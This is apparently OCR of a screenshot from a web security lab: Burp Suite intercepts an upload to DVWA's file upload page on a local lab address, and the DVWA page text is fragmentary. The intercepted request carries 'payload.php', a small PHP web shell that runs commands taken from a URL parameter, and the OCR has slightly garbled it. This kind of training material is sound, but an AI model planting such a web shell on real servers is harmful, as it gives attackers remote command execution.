 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 535
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.50.101
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarymtw7sDc8jxvu2OKP
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=f790975111a916060448f50311a6821f
14 Connection: close
15
16 ------WebKitFormBoundarymtw7sDc8jxvu2OKP
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundarymtw7sDc8jxvu2OKP
21 Content-Disposition: form-data; name="uploaded"; filename="payload.php"
22 Content-Type: application/x-php
23
24 <?php
25 if (isset($_GET['cmd}))
26 {
27 $cmd = $_GET['cmd'];
28 echo '<pre>';
29 $result = shell_exec($cmd);
30 echo $result;
31 echo '</pre>';
32 }
33 ?>
34
35 ------WebKitFormBoundarymtw7sDc8jxvu2OKP
36 Content-Disposition: form-data; name="Upload"
37
38 Upload
39 ------WebKitFormBoundarymtw7sDc8jxvu2OKP--
40
Search 0 highlights
Event log (1) All issues Memory: 102.5MB
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Inspector
Notes
Vulnerable Web Ap
Not secure 192.168.50.101/dvwa/vulnerabilities/upload/#
DVWA
me
tructions
up
ute Force
mmand Execution
RF
e Inclusion
L Injection
L Injection (Blind)
oad
S reflected
S stored
WA Security
P Info
out
gout
name: admin
rity Level: low
DS: disabled
Vulnerability: File Upload
Choose an image to upload:
Choose File payload.php
Upload
Your image was not uploaded.
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7